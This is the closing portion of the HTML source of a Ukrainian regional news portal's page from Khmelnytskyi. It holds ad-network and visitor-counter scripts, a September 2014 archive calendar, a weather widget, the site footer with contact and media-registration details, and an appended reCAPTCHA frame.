            ('0'+(date.getDate()).toString()).substr(-2)
        ].join('');

        var tag = (function() {
                var informers = document.getElementsByClassName('r22790'),
                    len = informers.length;
                return len ? informers[len - 1] : null;
            })(),
            idn = (function() {
                var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
                    len = Math.floor((Math.random() * 2) + 4);
                for (i = 0; i < len; i++) {
                    num = Math.floor(Math.random() * chars.length);
                    idn += chars.substring(num, num + 1);
                }
                return idn;
            })();
        var container = document.createElement('div');
            container.id = idn;
        tag.appendChild(container);
        var script = document.createElement('script');
            script.className = 's22790';
            script.src = 'https://goods.mediabrama.com/j/22790/?v=1&date='+ ext;
            script.charset = 'utf-8';
            script.dataset.idn = idn;
        tag.parentNode.insertBefore(script, tag);
    })();
</script>
    </div>



    <div class="clear"></div>
</div>


</div>


</div>

<div class="clear">
		</div>



<div id="google_ad_bottom">

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Single page bottom ad responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3901127604214783"
     data-ad-slot="2452759957"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>



	</div><!--end .col-md-8 -->


    <div class="col-md-4 hidden-sm hidden-xs">
        <div id="sidebar">
		<div id="top-sidebar">
		<div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="r36684"></div>
<script>
    (function() {
        var container = (function() {
                var informers = document.getElementsByClassName('r36684'),
                    len = informers.length;
                return len ? informers[len - 1] : null;
            })(),
            idn = (function() {
                var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
                    len = Math.floor((Math.random() * 2) + 4);
                for (i = 0; i < len; i++) {
                    num = Math.floor(Math.random() * chars.length);
                    idn += chars.substring(num, num + 1);
                }
                return idn;
            })();
        container.id = idn;

        var script = document.createElement('script');
        script.className = 's36684';
        script.src = 'https://mediabrama.com/ua/j/36684/?v=1';
        script.dataset.idn = idn;
        container.appendChild(script);
    })();
</script>
</div></div>	</div> <!--end #top-sidebar-->
		<div id="bottom-sidebar" class=" hidden-sm hidden-xs">
		<div id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Календар публікацій</h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Вересень 2014</caption>
	<thead>
	<tr>
		<th scope="col" title="Понеділок">Пн</th>
		<th scope="col" title="Вівторок">Вт</th>
		<th scope="col" title="Середа">Ср</th>
		<th scope="col" title="Четвер">Чт</th>
		<th scope="col" title="П’ятниця">Пт</th>
		<th scope="col" title="Субота">Сб</th>
		<th scope="col" title="Неділя">Нд</th>
	</tr>
	</thead>
	<tbody>
	<tr><td><a href="https://ngp-ua.info/date/2014/09/01" aria-label="Записи оприлюднені 01.09.2014">1</a></td><td><a href="https://ngp-ua.info/date/2014/09/02" aria-label="Записи оприлюднені 02.09.2014">2</a></td><td><a href="https://ngp-ua.info/date/2014/09/03" aria-label="Записи оприлюднені 03.09.2014">3</a></td><td><a href="https://ngp-ua.info/date/2014/09/04" aria-label="Записи оприлюднені 04.09.2014">4</a></td><td><a href="https://ngp-ua.info/date/2014/09/05" aria-label="Записи оприлюднені 05.09.2014">5</a></td><td><a href="https://ngp-ua.info/date/2014/09/06" aria-label="Записи оприлюднені 06.09.2014">6</a></td><td><a href="https://ngp-ua.info/date/2014/09/07" aria-label="Записи оприлюднені 07.09.2014">7</a></td>
	</tr>
	<tr>
		<td><a href="https://ngp-ua.info/date/2014/09/08" aria-label="Записи оприлюднені 08.09.2014">8</a></td><td><a href="https://ngp-ua.info/date/2014/09/09" aria-label="Записи оприлюднені 09.09.2014">9</a></td><td><a href="https://ngp-ua.info/date/2014/09/10" aria-label="Записи оприлюднені 10.09.2014">10</a></td><td><a href="https://ngp-ua.info/date/2014/09/11" aria-label="Записи оприлюднені 11.09.2014">11</a></td><td>12</td><td><a href="https://ngp-ua.info/date/2014/09/13" aria-label="Записи оприлюднені 13.09.2014">13</a></td><td><a href="https://ngp-ua.info/date/2014/09/14" aria-label="Записи оприлюднені 14.09.2014">14</a></td>
	</tr>
	<tr>
		<td><a href="https://ngp-ua.info/date/2014/09/15" aria-label="Записи оприлюднені 15.09.2014">15</a></td><td><a href="https://ngp-ua.info/date/2014/09/16" aria-label="Записи оприлюднені 16.09.2014">16</a></td><td><a href="https://ngp-ua.info/date/2014/09/17" aria-label="Записи оприлюднені 17.09.2014">17</a></td><td><a href="https://ngp-ua.info/date/2014/09/18" aria-label="Записи оприлюднені 18.09.2014">18</a></td><td><a href="https://ngp-ua.info/date/2014/09/19" aria-label="Записи оприлюднені 19.09.2014">19</a></td><td><a href="https://ngp-ua.info/date/2014/09/20" aria-label="Записи оприлюднені 20.09.2014">20</a></td><td><a href="https://ngp-ua.info/date/2014/09/21" aria-label="Записи оприлюднені 21.09.2014">21</a></td>
	</tr>
	<tr>
		<td><a href="https://ngp-ua.info/date/2014/09/22" aria-label="Записи оприлюднені 22.09.2014">22</a></td><td><a href="https://ngp-ua.info/date/2014/09/23" aria-label="Записи оприлюднені 23.09.2014">23</a></td><td><a href="https://ngp-ua.info/date/2014/09/24" aria-label="Записи оприлюднені 24.09.2014">24</a></td><td><a href="https://ngp-ua.info/date/2014/09/25" aria-label="Записи оприлюднені 25.09.2014">25</a></td><td><a href="https://ngp-ua.info/date/2014/09/26" aria-label="Записи оприлюднені 26.09.2014">26</a></td><td><a href="https://ngp-ua.info/date/2014/09/27" aria-label="Записи оприлюднені 27.09.2014">27</a></td><td><a href="https://ngp-ua.info/date/2014/09/28" aria-label="Записи оприлюднені 28.09.2014">28</a></td>
	</tr>
	<tr>
		<td><a href="https://ngp-ua.info/date/2014/09/29" aria-label="Записи оприлюднені 29.09.2014">29</a></td><td><a href="https://ngp-ua.info/date/2014/09/30" aria-label="Записи оприлюднені 30.09.2014">30</a></td>
		<td class="pad" colspan="5">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Попередній і наступний місяці" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://ngp-ua.info/date/2014/08">&laquo; Сер</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://ngp-ua.info/date/2014/10">Жов &raquo;</a></span>
	</nav></div></div><div id="text-14" class="widget widget_text">			<div class="textwidget"><div class=row>
 <div class="col-md-12">
<br>
<div id="SinoptikInformer" style="width:160px;" class="SinoptikInformer type4c1"><div class="siHeader"><div class="siLh"><div class="siMh"><a onmousedown="siClickCount();" href="https://ua.sinoptik.ua/" target="_blank" rel="noopener">Погода</a><a onmousedown="siClickCount();" class="siLogo" href="https://ua.sinoptik.ua/" target="_blank" rel="noopener"> </a> </div></div></div><div class="siBody"><div class="siTitle"><span id="siHeader"></span></div><div class="siCity"><div class="siCityName"><a onmousedown="siClickCount();" href="https://ua.sinoptik.ua/погода-хмельницький" target="_blank" rel="noopener">Погода у <span>Хмельницькому</span></a></div><div id="siCont0" class="siBodyContent"><div class="siLeft"><div class="siTerm"></div><div class="siT" id="siT0"></div><div id="weatherIco0"></div></div><div class="siInf"><p>волог.: <span id="vl0"></span></p><p>тиск: <span id="dav0"></span></p><p>вітер: <span id="wind0"></span></p></div></div></div><div class="siLinks"><span><a onmousedown="siClickCount();" href="https://ua.sinoptik.ua/погода-київ" target="_blank" rel="noopener">Погода у Києві</a>&nbsp;</span><span><a onmousedown="siClickCount();" href="https://ua.sinoptik.ua/погода-львів" target="_blank" rel="noopener">Погода у Львові</a>&nbsp;</span></div></div><div class="siFooter"><div class="siLf"><div class="siMf"></div></div></div></div><script type="text/javascript" charset="UTF-8" src="//sinoptik.ua/informers_js.php?title=2&amp;wind=1&amp;cities=303027973&amp;lang=ua"></script>

<br>
<br>

 </div>
</div>
</div>
		</div><div id="text-15" class="widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- single_right_sidebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3901127604214783"
     data-ad-slot="7175664752"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br /></div>
		</div>	</div> <!--end #bottom-sidebar-->
	</div> <!--end #sidebar-->    </div>
 
</div>
  </div> <!-- /container contemt -->




    <div class="container f_container header-bg">
			<div class="col-lg-5 text-left">&copy; 2012 - 2026 <a href="https://ngp-ua.info" title="Незалежний громадський портал" rel="home">Незалежний громадський портал</a>. Всі права захищені.<br>Оперативні новини Хмельниччини.

<span style="color:#314b81"><br>
48 queries in 0,073 seconds. <br>
Platform: Desktop.</span>

            </div> <!--end .left-->

            <div class="col-lg-2 text-center f_counters">


<!-- I.UA counter --><a href="https://www.i.ua/" target="_blank" onclick="this.href='http://i.ua/r.php?146854';" title="Rated by I.UA">

<script type="text/javascript" ><!--
iS='<img src="https://r.i.ua/s?u146854&p20&n'+Math.random();
iD=document;if(!iD.cookie)iD.cookie="b=b; path=/";if(iD.cookie)iS+='&c1';
iS+='&d'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)
+"&w"+screen.width+'&h'+screen.height;
iT=iD.referrer.slice(7);iH=window.location.href.slice(7);
((iI=iT.indexOf('/'))!=-1)?(iT=iT.substring(0,iI)):(iI=iT.length);
if(iT!=iH.substring(0,iI))iS+='&f'+escape(iD.referrer.slice(7));
iS+='&r'+escape(iH);
iD.write(iS+'" border="0" width="88" height="31" />');
//--></script></a>
<!-- End of I.UA counter -->






            
            </div>


			<div class="col-lg-5 text-right">
             Зворотній звязок <a href="mailto:ngpsite@gmail.com">ngpsite@gmail.com</a> <br />
             Редакційний телефон: 097-618-67-71<br /> 
            Адреса: 29000, м. Хмельницький, Грушевського 40 <p class="text-right">

             Ми на <a href="https://twitter.com/NGPUAINFO" rel="nofollow"  target="_blank">Twitter</a><br />
             Ми на <a href="http://www.youtube.com/channel/UCbZhToFP_ue2EQS35WV_psA"  target="_blank" rel="nofollow">YouTube</a><br />
             Ми в <a href="https://t.me/ngpuainfo" target="_blank">Telegram</a><br />
             </p>
			</div> <!--end .right-->

            <div class="col-lg-12 text-center">
            	<span style="font-size: 12px;">Рішенням №705 Національної ради України з питань телебачення та радіомовлення від 10.08.2023 року</br> сайт «Незалежний громадський портал» зареєстровано як ЗМІ, відомості внесено до Реєстру</br> суб’єктів у сфері медіа та присвоєно ідентифікатор медіа – R40-01167</span></br>
               <span style="font-size: 12px;">У разі повного чи часткового відтворення матеріалів пряме посилання на "Незалежний громадський портал" обов'язкове!</span>
            </div>
    </div>
</section>

<script type='text/javascript' src='https://ngp-ua.info/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='https://ngp-ua.info/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<script type='text/javascript' src='https://ngp-ua.info/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://ngp-ua.info/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<link rel="stylesheet" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/js/fancybox/jquery.fancybox.pack.css" />
<script  src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/js/fancybox/jquery.fancybox.pack.js"></script>
<script>
jQuery(document).ready(function() {
jQuery('a').fancybox({
  helpers: {
        openEffect  : 'elastic',
        closeEffect : 'elastic',
        title : {
          type : 'over'
        }
     } 
  });});
</script>



  <script src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/css/bootstrap.min.js" async></script>
            <div style="margin: 0px auto; text-align: center; padding: 10px 0px 5px 0px; display: none;">

            </div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nlTZImk0Z2My7afnjigP_Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768933121488');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>